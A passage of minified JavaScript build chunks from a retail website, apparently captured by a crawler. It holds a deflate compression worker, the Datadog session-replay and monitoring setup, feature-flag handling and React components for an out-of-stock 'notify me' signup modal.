h=8+(r.w_bits-8<<4)<<8;h|=(r.strategy>=2||r.level<2?0:r.level<6?1:6===r.level?2:3)<<6,0!==r.strstart&&(h|=32),h+=31-h%31,r.status=N,$(r,h),0!==r.strstart&&($(r,t.adler>>>16),$(r,65535&t.adler)),t.adler=1}if(69===r.status)if(r.gzhead.extra){for(a=r.pending;r.gzindex<(65535&r.gzhead.extra.length)&&(r.pending!==r.pending_buf_size||(r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),X(t),a=r.pending,r.pending!==r.pending_buf_size));)Z(r,255&r.gzhead.extra[r.gzindex]),r.gzindex++;r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),r.gzindex===r.gzhead.extra.length&&(r.gzindex=0,r.status=73)}else r.status=73;if(73===r.status)if(r.gzhead.name){a=r.pending;do{if(r.pending===r.pending_buf_size&&(r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),X(t),a=r.pending,r.pending===r.pending_buf_size)){n=1;break}n=r.gzindex<r.gzhead.name.length?255&r.gzhead.name.charCodeAt(r.gzindex++):0,Z(r,n)}while(0!==n);r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),0===n&&(r.gzindex=0,r.status=91)}else r.status=91;if(91===r.status)if(r.gzhead.comment){a=r.pending;do{if(r.pending===r.pending_buf_size&&(r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),X(t),a=r.pending,r.pending===r.pending_buf_size)){n=1;break}n=r.gzindex<r.gzhead.comment.length?255&r.gzhead.comment.charCodeAt(r.gzindex++):0,Z(r,n)}while(0!==n);r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),0===n&&(r.status=K)}else r.status=K;if(r.status===K&&(r.gzhead.hcrc?(r.pending+2>r.pending_buf_size&&X(t),r.pending+2<=r.pending_buf_size&&(Z(r,255&t.adler),Z(r,t.adler>>8&255),t.adler=0,r.status=N)):r.status=N),0!==r.pending){if(X(t),0===t.avail_out)return r.last_flush=-1,0}else if(0===t.avail_in&&R(e)<=R(i)&&4!==e)return Q(t,-5);if(r.status===P&&0!==t.avail_in)return Q(t,-5);if(0!==t.avail_in||0!==r.lookahead||0!==e&&r.status!==P){var l=2===r.strategy?function(t,e){for(var a;;){if(0===t.lookahead&&(et(t),0===t.lookahead)){if(0===e)return 1;break}if(t.match_length=0,a=F(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2}(r,e):3===r.strategy?function(t,e){for(var a,n,r,i,s=t.window;;){if(t.lookahead<=H){if(et(t),t.lookahead<=H&&0===e)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=s[r=t.strstart-1])===s[++r]&&n===s[++r]&&n===s[++r]){i=t.strstart+H;do{}while(n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&r<i);t.match_length=H-(i-r),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=F(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=F(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2}(r,e):it[r.level].func(r,e);if(3!==l&&4!==l||(r.status=P),1===l||3===l)return 0===t.avail_out&&(r.last_flush=-1),0;if(2===l&&(1===e?function(t){m(t,2,3),b(t,256,s),function(t){16===t.bi_valid?(w(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)}(t)}(r):5!==e&&(q(r,0,0,!1),3===e&&(V(r.head),0===r.lookahead&&(r.strstart=0,r.block_start=0,r.insert=0))),X(t),0===t.avail_out))return r.last_flush=-1,0}return 4!==e?0:r.wrap<=0?1:(2===r.wrap?(Z(r,255&t.adler),Z(r,t.adler>>8&255),Z(r,t.adler>>16&255),Z(r,t.adler>>24&255),Z(r,255&t.total_in),Z(r,t.total_in>>8&255),Z(r,t.total_in>>16&255),Z(r,t.total_in>>24&255)):($(r,t.adler>>>16),$(r,65535&t.adler)),X(t),r.wrap>0&&(r.wrap=-r.wrap),0!==r.pending?0:1)},_t=function(t){if(!t||!t.state)return G;var e=t.state.status;return 42!==e&&69!==e&&73!==e&&91!==e&&e!==K&&e!==N&&e!==P?Q(t,G):(t.state=null,e===N?Q(t,-3):0)},ot=new Uint8Array(256),dt=0;dt<256;dt++)ot[dt]=dt>=252?6:dt>=248?5:dt>=240?4:dt>=224?3:dt>=192?2:1;ot[254]=ot[254]=1;var ut=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0},ft=Object.prototype.toString;function ct(){this.options={level:-1,method:8,chunkSize:16384,windowBits:15,memLevel:8,strategy:0};var t=this.options;t.raw&&t.windowBits>0?t.windowBits=-t.windowBits:t.gzip&&t.windowBits>0&&t.windowBits<16&&(t.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new ut,this.strm.avail_out=0;var e,a,n=function(t,e,a,n,r,i){if(!t)return G;var s=1;if(-1===e&&(e=6),n<0?(s=0,n=-n):n>15&&(s=2,n-=16),r<1||r>9||8!==a||n<8||n>15||e<0||e>9||i<0||i>4)return Q(t,G);8===n&&(n=9);var h=new st;return t.state=h,h.strm=t,h.wrap=s,h.gzhead=null,h.w_bits=n,h.w_size=1<<h.w_bits,h.w_mask=h.w_size-1,h.hash_bits=r+7,h.hash_size=1<<h.hash_bits,h.hash_mask=h.hash_size-1,h.hash_shift=~~((h.hash_bits+3-1)/3),h.window=new Uint8Array(2*h.w_size),h.head=new Uint16Array(h.hash_size),h.prev=new Uint16Array(h.w_size),h.lit_bufsize=1<<r+6,h.pending_buf_size=4*h.lit_bufsize,h.pending_buf=new Uint8Array(h.pending_buf_size),h.d_buf=1*h.lit_bufsize,h.l_buf=3*h.lit_bufsize,h.level=e,h.strategy=i,h.method=a,ht(t)}(this.strm,t.level,t.method,t.windowBits,t.memLevel,t.strategy);if(0!==n)throw Error(O[n]);if(t.header&&(e=this.strm,a=t.header,e&&e.state&&(2!==e.state.wrap||(e.state.gzhead=a))),t.dictionary){var r;if(r="[object ArrayBuffer]"===ft.call(t.dictionary)?new Uint8Array(t.dictionary):t.dictionary,0!==(n=function(t,e){var a=e.length;if(!t||!t.state)return G;var n=t.state,r=n.wrap;if(2===r||1===r&&42!==n.status||n.lookahead)return G;if(1===r&&(t.adler=L(t.adler,e,a,0)),n.wrap=0,a>=n.w_size){0===r&&(V(n.head),n.strstart=0,n.block_start=0,n.insert=0);var i=new Uint8Array(n.w_size);i.set(e.subarray(a-n.w_size,a),0),e=i,a=n.w_size}var s=t.avail_in,h=t.next_in,l=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,et(n);n.lookahead>=3;){var _=n.strstart,o=n.lookahead-2;do{n.ins_h=W(n,n.ins_h,n.window[_+3-1]),n.prev[_&n.w_mask]=n.head[n.ins_h],n.head[n.ins_h]=_,_++}while(--o);n.strstart=_,n.lookahead=2,et(n)}return n.strstart+=n.lookahead,n.block_start=n.strstart,n.insert=n.lookahead,n.lookahead=0,n.match_length=n.prev_length=2,n.match_available=0,t.next_in=h,t.input=l,t.avail_in=s,n.wrap=r,0}(this.strm,r)))throw Error(O[n]);this._dict_set=!0}}function pt(t,e,a){try{t.postMessage({type:"errored",error:e,streamId:a})}catch(n){t.postMessage({type:"errored",error:e+"",streamId:a})}}function gt(t){const e=t.strm.adler;return new Uint8Array([3,0,e>>>24&255,e>>>16&255,e>>>8&255,255&e])}ct.prototype.push=function(t,e){var a,n,r=this.strm,i=this.options.chunkSize;if(this.ended)return!1;for(n=e===~~e?e:!0===e?4:0,"[object ArrayBuffer]"===ft.call(t)?r.input=new Uint8Array(t):r.input=t,r.next_in=0,r.avail_in=r.input.length;;)if(0===r.avail_out&&(r.output=new Uint8Array(i),r.next_out=0,r.avail_out=i),(2===n||3===n)&&r.avail_out<=6)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else{if(1===(a=lt(r,n)))return r.next_out>0&&this.onData(r.output.subarray(0,r.next_out)),a=_t(this.strm),this.onEnd(a),this.ended=!0,0===a;if(0!==r.avail_out){if(n>0&&r.next_out>0)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else if(0===r.avail_in)break}else this.onData(r.output)}return!0},ct.prototype.onData=function(t){this.chunks.push(t)},ct.prototype.onEnd=function(t){0===t&&(this.result=function(t){for(var e=0,a=0,n=t.length;a<n;a++)e+=t[a].length;for(var r=new Uint8Array(e),i=0,s=0,h=t.length;i<h;i++){var l=t[i];r.set(l,s),s+=l.length}return r}(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg},function(e=self){try{const a=new Map;e.addEventListener("message",(n=>{try{const r=function(e,a){switch(a.action){case"init":return{type:"initialized",version:"6.12.3"};case"write":{let n=e.get(a.streamId);n||(n=new ct,e.set(a.streamId,n));const r=n.chunks.length,i=function(t){if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,n,r,i,s=t.length,h=0;for(r=0;r<s;r++)a=t.charCodeAt(r),55296==(64512&a)&&r+1<s&&(n=t.charCodeAt(r+1),56320==(64512&n)&&(a=65536+(a-55296<<10)+(n-56320),r++)),h+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(h),i=0,r=0;i<h;r++)a=t.charCodeAt(r),55296==(64512&a)&&r+1<s&&(n=t.charCodeAt(r+1),56320==(64512&n)&&(a=65536+(a-55296<<10)+(n-56320),r++)),a<128?e[i++]=a:a<2048?(e[i++]=192|a>>>6,e[i++]=128|63&a):a<65536?(e[i++]=224|a>>>12,e[i++]=128|a>>>6&63,e[i++]=128|63&a):(e[i++]=240|a>>>18,e[i++]=128|a>>>12&63,e[i++]=128|a>>>6&63,e[i++]=128|63&a);return e}(a.data);return n.push(i,2),{type:"wrote",id:a.id,streamId:a.streamId,result:t(n.chunks.slice(r)),trailer:gt(n),additionalBytesCount:i.length}}case"reset":e.delete(a.streamId)}}(a,n.data);r&&e.postMessage(r)}catch(t){pt(e,t,n.data&&"streamId"in n.data?n.data.streamId:void 0)}}))}catch(t){pt(e,t)}}()})();'])))}let k={status:0};function x(t,e,n,i=C){switch(0===k.status&&function(t,e,n=C){try{let i=n(t),{stop:a}=(0,v.addEventListener)(t,i,"error",n=>{E(t,e,n)}),{stop:r}=(0,v.addEventListener)(t,i,"message",({data:n})=>{var i;"errored"===n.type?E(t,e,n.error,n.streamId):"initialized"===n.type&&(i=n.version,1===k.status&&(k={status:3,worker:k.worker,stop:k.stop,version:i}))});i.postMessage({action:"init"}),(0,b.setTimeout)(()=>{var t;return t=e,void(1===k.status&&(m.display.error(`${t} failed to start: a timeout occurred while initializing the Worker`),k.initializationFailureCallbacks.forEach(t=>t()),k={status:2}))},S),k={status:1,worker:i,stop:()=>{a(),r()},initializationFailureCallbacks:[]}}catch(n){E(t,e,n)}}(t,e,i),k.status){case 1:return k.initializationFailureCallbacks.push(n),k.worker;case 3:return k.worker}}function E(t,e,n,i){1===k.status||0===k.status?(w({configuredUrl:t.workerUrl,error:n,source:e,scriptType:"worker"}),1===k.status&&k.initializationFailureCallbacks.forEach(t=>t()),k={status:2}):(0,p.addTelemetryError)(n,{worker_version:3===k.status&&k.version,stream_id:i})}function O(){return"function"==typeof Array.from&&"function"==typeof CSSSupportsRule&&"function"==typeof URL.createObjectURL&&"forEach"in NodeList.prototype}var F=t.i(359680),A=t.i(670997),z=t.i(541855);async function I(t=L){try{return await t()}catch(t){w({error:t,source:"Recorder",scriptType:"module"})}}async function L(){return(await t.A(283518)).startRecording}var j=t.i(151318);async function T(t=R){try{return await t()}catch(t){w({error:t,source:"Profiler",scriptType:"module"})}}async function R(){return(await t.A(757169)).createRumProfiler}let U=function(t,e){let n;if((0,d.canUseEventBridge)()&&!(0,d.bridgeSupports)("records")||!O())return{start:f.noop,stop:f.noop,getReplayStats:()=>void 0,onRumStart:f.noop,isRecording:()=>!1,getSessionReplayLink:()=>void 0};let{strategy:i,shouldStartImmediately:a}=(n=0,{strategy:{start(){n=1},stop(){n=2},isRecording:()=>!1,getSessionReplayLink:f.noop},shouldStartImmediately:t=>1===n||0===n&&!t.startSessionReplayRecordingManually});return{start:t=>i.start(t),stop:()=>i.stop(),getSessionReplayLink:()=>i.getSessionReplayLink(),onRumStart:function(e,n,r,s,o){let l;i=function(t,e,n,i,a,r){let s,o=0;e.subscribe(9,()=>{(2===o||3===o)&&(h(),o=1)}),e.subscribe(10,()=>{1===o&&u()});let l=async()=>{let[l]=await Promise.all([a(),(0,F.asyncRunOnReadyState)(t,"interactive")]);if(2!==o)return;let u=r();if(!u||!l){o=0;return}({stop:s}=l(e,t,n,i,u)),o=3};function u(t){var e,i,a,r,s;let u=n.findTrackedSession();if(e=u,i=t,!e||0===e.sessionReplay&&(!i||!i.force)){o=1;return}2!==(a=o)&&3!==a&&(o=2,l().catch(A.monitorError),r=u,(s=t)&&s.force&&0===r.sessionReplay&&n.setForcedReplay())}function h(){3===o&&(null==s||s()),o=0}return{start:u,stop:h,getSessionReplayLink:()=>{var e,a,r;let s,l,u;return e=0!==o,a=s=n.findTrackedSession(),r=e,l=O()?a?0===a.sessionReplay?"incorrect-session-plan":r?void 0:"replay-not-started":"rum-not-tracked":"browser-not-supported",u=i.findView(),(0,z.getSessionReplayUrl)(t,{viewContext:u,errorType:l,session:s})},isRecording:()=>3===o}}(n,e,r,s,t,function(){return!l&&(null!=o||(o=x(n,"Datadog Session Replay",()=>{i.stop()},void 0)),o&&(l=y(n,o,1))),l}),a(n)&&i.start()},isRecording:()=>3===k.status&&i.isRecording(),getReplayStats:t=>3===k.status?(0,g.getReplayStats)(t):void 0}}(I),P=(0,h.makeRumPublicApi)(c.startRum,U,{onRumStart:function(t,n,i,a){void 0!==(0,u.getGlobalObject)().Profiler&&(0,j.performDraw)(n.profilingSampleRate)&&T().then(r=>{r?(e=r(n,t,i)).start(a.findView()):(0,p.addTelemetryDebug)("[DD_RUM] Failed to lazy load the RUM Profiler")}).catch(A.monitorError)},stop:()=>{null==e||e.stop().catch(A.monitorError)}},{startDeflateWorker:x,createDeflateEncoder:y,sdkName:"rum"});(0,l.defineGlobal)((0,u.getGlobalObject)(),"DD_RUM",P),t.s(["datadogRum",0,P],561676);let N=(0,i.createContext)({version:0,isDraftModeEnabled:!1});function D(){return(0,i.useContext)(N)}function M(t){let e=(0,a.useFlags)(t,[]),{isDraftModeEnabled:n}=D();return e?Object.entries(e).reduce((t,[e,i])=>(t[e]=n&&(0,o.hasOverride)(e)?(0,o.getOverride)(e).enabled:i.enabled,t),{}):{}}function K(t){let e=(0,a.useFlags)(t),{isDraftModeEnabled:n}=D();return Object.entries(e).reduce((t,[e,i])=>(t[e]=n&&(0,o.hasOverride)(e)?(0,o.getOverride)(e):i,t),{})}function G({children:t,locale:e,serverState:o,isDraftModeEnabled:l}){let u=(0,i.useRef)((0,s.createFlagsmithInstance)()),[h,c]=(0,i.useState)(0);return(0,i.useEffect)(()=>{let t=()=>{c(t=>t+1)};return window.addEventListener("flagsmith:overrideUpdated",t),()=>{window.removeEventListener("flagsmith:overrideUpdated",t)}},[]),(0,n.jsx)(a.FlagsmithProvider,{flagsmith:u.current,serverState:o,options:{api:r.UaConfigPublicImpl.flagsmithApiUrl,environmentID:r.UaConfigPublicImpl.flagsmithEnvironmentId,cacheFlags:!0,datadogRum:{client:P,trackTraits:!0},fetch:(t,e)=>fetch(t,{...e,cache:"default",next:{revalidate:30}}),traits:{locale:e}},children:(0,n.jsx)(N.Provider,{value:{version:h,isDraftModeEnabled:l},children:t})})}t.s(["FeatureFlagProvider",()=>G,"useFeatureFlags",()=>K,"useFeatureFlagsBool",()=>M],119793);let Z=(0,i.createContext)(void 0);function J(){let t=(0,i.useContext)(Z);if(!t)throw Error("useFrontendConfiguration must be used within a CommerceConfigurationProvider");return t}function B(){let t=J();return t.commerceConfig?.featureFlags||{}}function H(){let t=J();return t.commerceConfig?.features||{}}let V=(0,i.createContext)(void 0);function $(){let t=(0,i.useContext)(V);if(!t)throw Error("useFrontendConfigurationDispatch must be used within a CommerceConfigurationProvider");return t}t.s(["FrontendConfigurationContext",0,Z,"FrontendConfigurationProvider",0,({children:t,config:e,isDraftModeEnabled:a})=>{let[r,s]=(0,i.useState)(e.locale),o=(0,i.useMemo)(()=>({setLocale:s}),[]);return(0,n.jsx)(G,{locale:r,serverState:e.flagsState,isDraftModeEnabled:a,children:(0,n.jsx)(V.Provider,{value:o,children:(0,n.jsx)(Z.Provider,{value:{...e,locale:r},children:t})})})},"useFrontendConfiguration",()=>J,"useFrontendConfigurationDispatch",()=>$,"useSfccFeatures",()=>H,"useSfccFlags",()=>B],460195)},683764,t=>{"use strict";var e=t.i(460195);function n(){let{locale:t}=(0,e.useFrontendConfiguration)();return t}t.s(["useLocale",()=>n])},471832,t=>{"use strict";var e=t.i(271645),n=t.i(683764),i=t.i(416254),a=t.i(96830),r=t.i(73232),s=t.i(841616),o=t.i(142887);let l={"en-us":r.default,"en-ca":s.default,"fr-ca":o.default},u={},h={};t.s(["useFormatMessage",0,()=>{let t=(0,n.useLocale)();return(0,e.useCallback)((e,n)=>{var r;let s;return(r=(0,a.ensureString)(t))in h||(h[r]=(0,i.createIntl)({locale:r,messages:l[r]??u[r]??l["en-us"]})),(s=h[r])?s.formatMessage({id:e},n):e},[t])}],471832)}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.ca/_next/static/chunks/c59b4b72509d9d96.js
body_size: 203646
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,111179,e=>{e.v({fadeInOpacity:"NotifyMeModal-module-scss-module__FhLjya__fadeInOpacity",fadeInUp:"NotifyMeModal-module-scss-module__FhLjya__fadeInUp","form-row":"NotifyMeModal-module-scss-module__FhLjya__form-row","notify-error":"NotifyMeModal-module-scss-module__FhLjya__notify-error","notify-form":"NotifyMeModal-module-scss-module__FhLjya__notify-form","notify-modal":"NotifyMeModal-module-scss-module__FhLjya__notify-modal","notify-modal-body":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-body","notify-modal-close":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-close","notify-modal-content":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-content","notify-modal-error":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-error","notify-modal-footer":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-footer","notify-modal-header":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-header","notify-modal-img":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-img","notify-modal-sub-title":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-sub-title","notify-modal-success":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-success","notify-modal-terms":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-terms","notify-modal-title":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-title","notify-recommendations":"NotifyMeModal-module-scss-module__FhLjya__notify-recommendations","notify-success":"NotifyMeModal-module-scss-module__FhLjya__notify-success","notify-success-action":"NotifyMeModal-module-scss-module__FhLjya__notify-success-action","notify-success-details":"NotifyMeModal-module-scss-module__FhLjya__notify-success-details","notify-success-img":"NotifyMeModal-module-scss-module__FhLjya__notify-success-img","submodal-content":"NotifyMeModal-module-scss-module__FhLjya__submodal-content","submodal-success":"NotifyMeModal-module-scss-module__FhLjya__submodal-success"})},879147,e=>{e.v({fadeInOpacity:"ProductItem-module-scss-module__4ZewFq__fadeInOpacity",fadeInUp:"ProductItem-module-scss-module__4ZewFq__fadeInUp","product-attribute":"ProductItem-module-scss-module__4ZewFq__product-attribute","product-attribute-name":"ProductItem-module-scss-module__4ZewFq__product-attribute-name","product-attribute-value":"ProductItem-module-scss-module__4ZewFq__product-attribute-value","product-data":"ProductItem-module-scss-module__4ZewFq__product-data","product-image":"ProductItem-module-scss-module__4ZewFq__product-image"})},882850,252635,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(636446),r=e.i(890969),a=e.i(774729),l=e.i(394580),n=e.i(647163),o=e.i(916073),d=e.i(96830);let u=(0,i.createContext)({firstName:void 0,email:void 0,setFormData:n.noop,setProductId:n.noop,addSubscriber:n.asyncNoop,subscribeStatus:"idle",success:!1,error:void 0,showError:!1,reset:n.noop});e.s(["NotifyMeContext",0,u,"default",0,function({children:e}){let[n,c]=(0,i.useState)(null),[h,m]=(0,i.useState)(void 0),[f,g]=(0,i.useState)(!1),[p,_]=(0,i.useState)(!1),[y,v]=(0,i.useState)(!1),[S,{loading:T,error:x}]=(0,r.useMutationWithAuth)(a.SubscribeToOutOfStockNotificationDocument,{errorPolicy:"none",onCompleted:e=>{let t=!!e?.subscribeToOutOfStockNotification?.success;_(t),g(!t)},onError:e=>{l.default.error(`Subscribe to out of stock notification failed, ${(0,o.getErrorMessage)(e)}`)}}),b=(0,s.default)({loading:T,error:!!x}),E=(0,i.useCallback)(async({firstName:e=n?.firstName,email:t=n?.email,productId:i=h,retry:s=!1}={})=>{v(s),(0,d.isNonNullish)(e)&&(0,d.isNonNullish)(t)&&(0,d.isNonNullish)(i)&&await S({variables:{firstName:e,email:t,productId:i}}),v(!1)},[n,h,S]),k=(0,i.useCallback)(()=>{_(!1),v(!1),g(!1)},[]);(0,i.useEffect)(()=>{y||g(!!x)},[x,y]);let C=(0,i.useMemo)(()=>({firstName:n?.firstName,email:n?.email,setFormData:c,setProductId:m,addSubscriber:E,subscribeStatus:b,success:p,error:x,showError:f,reset:k}),[E,x,n,k,f,b,p]);return(0,t.jsx)(u.Provider,{value:C,children:e})}],882850);var c=e.i(102305);e.i(379314);var h=e.i(520667),m=e.i(471832),f=e.i(224062),g=e.i(851200),p=e.i(111179),_=e.i(439323),y=e.i(879147),v=e.i(550530),S=e.i(451445);let T=function({selectedVariant:e,displayedColor:i,product:s,imgWidth:r=96,imgHeight:a=96,imgClassName:l=""}){let n=(0,m.useFormatMessage)();return(0,t.jsxs)("div",{className:y.default["product-data"],children:[(0,t.jsx)("div",{className:`${y.default["product-image"]} ${l||""}`,children:(0,t.jsx)(_.default,{"data-testid":"pi-img",src:("EGIFTCARD"===s.giftCardType?s.image?.url:i.assets?.images?.[0]?.url)||v.PRODUCT_FALLBACK_IMAGE,title:s.name,alt:s.name,width:r,height:a,"aria-hidden":!0})}),(0,t.jsxs)("div",{className:y.default["grouped-data"],children:[(0,t.jsx)("div",{"data-testid":"pi-name",className:y.default["product-name"],children:s.name}),(0,t.jsxs)("div",{className:y.default["product-attributes"],children:[e?.color&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("color"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-color",className:y.default["product-attribute-value"],children:i?`${(0,S.getColorVariationDisplayName)(i)}`:e.color})]}),e?.size&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("size"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-size",className:y.default["product-attribute-value"],children:e.size})]}),e?.length&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("length"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-length",className:y.default["product-attribute-value"],children:e.length})]})]})]})]})};e.i(470395);var x=e.i(830744),b=e.i(906934),E=e.i(787534),k=e.i(979433),C=e.i(527189),w=e.i(649030);let L=(0,i.memo)(function({onFormSubmit:e}){let s=(0,m.useFormatMessage)(),{setFormData:r,addSubscriber:a,subscribeStatus:l}=(0,i.useContext)(u),{user:n}=(0,E.useSession)(),o=(0,d.ensureString)(n?.isRegistered?n.profile?.firstName:""),c=(0,d.ensureString)(n?.isRegistered?n.profile?.email:"");async function h(t){let{validated:i,values:s}=t;if(!i)return;r(s);let l={firstName:s.firstName,email:s.email};e&&e(l),a(l)}let f=(0,i.useMemo)(()=>x.z.object({firstName:x.z.string().min(1,s("form-errors-name-first")).max(100,s("form-errors-name-first")),email:(0,w.getZodEmailSchema)(s)}),[s]),{bindFormValidation:g,handleFieldFocusout:_}=(0,b.useFormValidation)({onSubmit:h,scrollToError:!1,validationSchema:f});return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("form",{className:p.default["notify-form"],onBlur:_,ref:g,children:(0,t.jsxs)("fieldset",{disabled:"pending"===l,children:[(0,t.jsx)("div",{className:p.default["form-row"],children:(0,t.jsx)(C.SanitizedInputField,{id:"notify_first-name",name:"firstName",maxLength:100,required:!0,defaultValue:o,label:`${s("first-name")} *`})}),(0,t.jsx)("div",{className:p.default["form-row"],children:(0,t.jsx)(C.SanitizedInputField,{id:"notify_email",name:"email",type:"email",maxLength:100,required:!0,defaultValue:c,label:`${s("email-address")} *`})}),(0,t.jsx)("div",{className:p.default["notify-modal-footer"],children:(0,t.jsx)(k.Button,{type:"submit",id:"notify_submit",status:l,children:s("notify-me-when-available-submit")})})]})}),(0,t.jsx)("div",{className:p.default["notify-modal-terms"],children:(0,t.jsx)("span",{children:s("notify-modal-terms",{termsOfUseLink:(0,t.jsx)("a",{href:s("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",children:s("terms-and-conditions-text")},"notifyme-terms"),privacyPolicyLink:(0,t.jsx)("a",{href:s("privacy-policy-href"),target:"_blank",rel:"noreferrer",children:s("privacy-policy-text")},"notifyme-privacy")})})})]})});var A=e.i(393678);let I=(0,i.memo)(function({onActionClick:e,productRecommendationsData:s}){let r=(0,m.useFormatMessage)(),{email:a}=(0,i.useContext)(u);return(0,t.jsxs)("div",{className:p.default["notify-success"],children:[(0,t.jsx)("div",{className:p.default["notify-success-details"],children:(0,t.jsx)("span",{children:r("notify-success-details",{email:a})})}),(0,t.jsx)(A.default,{productRecommendationsData:s,containerClassName:p.default["notify-recommendations"],inConfirmationModal:!0,inModal:!0,hideQuickAddToBasket:!0,wishListEnabled:!0,onSuggestionClick:e}),(0,t.jsx)("div",{className:p.default["notify-success-action"],children:(0,t.jsx)(k.Button,{onClick:e,className:p.default["notify-success-action-cta"],children:r("continue-shopping")})})]})});var R=e.i(595418),M=e.i(251189);let D=(0,i.memo)(function({isSubModal:e,onFormSubmit:s,trackNotifyMeEvent:r,onSuccessActionClick:a,selectedVariant:l,displayedColor:n,product:o,productRecommendationsData:d}){let h=(0,m.useFormatMessage)(),{success:f,showError:_,addSubscriber:y,subscribeStatus:v}=(0,i.useContext)(u),{isDesktop:S}=(0,M.useLayoutMeasurement)(),x=async()=>{await y({retry:!0})},b=(0,i.useCallback)(e=>{s?.(e),r?.({formData:e,event:g.NotifyMeEvents.SUBMITTED})},[r,s]);return(0,t.jsx)("div",{className:(0,c.default)(p.default["notify-modal-body"],_&&p.default["has-error"],e&&p.default["submodal-content"],f&&p.default["submodal-success"]),children:f?(0,t.jsx)(I,{onActionClick:a,productRecommendationsData:d}):(0,t.jsx)(t.Fragment,{children:_?(0,t.jsx)(R.default,{headline:h("notify-me-error-heading"),subHeadline:h("notify-me-error-msg"),buttonText:h("notify-me-error-cta"),className:p.default["notify-error"],onConfirm:x,buttonStatus:v}):(0,t.jsxs)(t.Fragment,{children:[e&&(0,t.jsx)("span",{className:p.default["notify-me-description"],children:h("notify-modal-sub-title")}),(0,t.jsx)(T,{selectedVariant:l,displayedColor:n,product:o,imgClassName:p.default["notify-modal-img"],imgWidth:S?136:121,imgHeight:S?170:151}),(0,t.jsx)(L,{onFormSubmit:b})]})})})});var O=e.i(246610);let P=(0,i.forwardRef)(function({selectedVariant:e,displayedColor:s,product:r,productRecommendationsData:a,trackNotifyMeEvent:l},n){let o=(0,m.useFormatMessage)(),d=(0,i.useRef)(null),{success:_,showError:y,reset:v,addSubscriber:S,subscribeStatus:T}=(0,i.useContext)(u),[x,b]=(0,i.useState)(!1),E=(0,i.useCallback)(e=>{l?.({formData:e,event:g.NotifyMeEvents.SUBMITTED}),b(!0)},[l]),k=(0,i.useCallback)(({target:e})=>{e===d.current&&(x||l?.({formData:null,event:g.NotifyMeEvents.CLOSED}),b(!1),v())},[l,v,x]),C=async()=>{await S({retry:!0})};return(0,t.jsx)(f.Dialog,{className:(0,c.default)(p.default["notify-modal"],y&&p.default["notify-modal-error"],_&&p.default["notify-modal-success"]),"aria-labelledby":"notify-modal-link","aria-describedby":"notify-modal-title",ref:(0,h.exposeRefTo)(d,n),onClose:k,children:y?(0,t.jsx)(R.default,{headline:o("notify-me-error-heading"),subHeadline:o("notify-me-error-msg"),buttonText:o("notify-me-error-cta"),className:p.default["notify-error"],onConfirm:C,buttonStatus:T}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(f.Dialog.Title,{Icon:_?()=>(0,t.jsx)(O.CheckCircleIcon,{size:"MD"}):void 